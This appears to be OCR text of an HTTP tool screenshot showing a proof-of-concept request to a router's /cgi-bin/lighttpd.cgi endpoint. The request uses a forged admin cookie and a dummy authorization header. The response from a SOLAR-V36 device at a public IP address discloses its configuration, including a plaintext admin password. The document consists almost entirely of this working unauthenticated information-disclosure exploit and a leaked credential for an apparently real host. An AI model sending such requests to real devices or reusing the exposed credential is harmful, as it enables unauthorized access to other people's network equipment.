 发送请求 Alt+↵ 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美 化 HEX 热加载 构造请求
1 POST /cgi-bin/lighttpd.cgi HTTP/1.1
2 Host ? : :8080
3 Accept-Language: zh-CN,zh;q=0.9
4 Cookie: user=admin
5 Referer: http://192.168.2.2/html/index.html
6 Accept-Encoding: gzip, deflate
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
8 Accept: application/json, text/plain, */*
9 Authorization: 1
10 Content-Type: application/x-www-form-urlencoded
11 Origin: http://192.168.2.2
12 Content-Length auto : 21
13
14 {"type":"geteasycfg"}
165bytes / 159ms 美化 HEX 编码 请输入定位响应 详 情
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Jun 2025 16:53:53 GMT
3 Server: lighttpd/1.4.59
4 Content-Length: 165
5
6 {"type":"geteasycfg","version":"SOLAR-V36-300M-28A-S-EN,1.0.3","operationmode":"wisp","wanstatus":"unlink","netstatus":"link",
"password":"admin@123","jumpflag":"0"}
7
远端地址:210.113.197.142:8080;
响应时间:159ms; 总耗时:296ms;
URL:http://210.113.197.142:808
0/cg...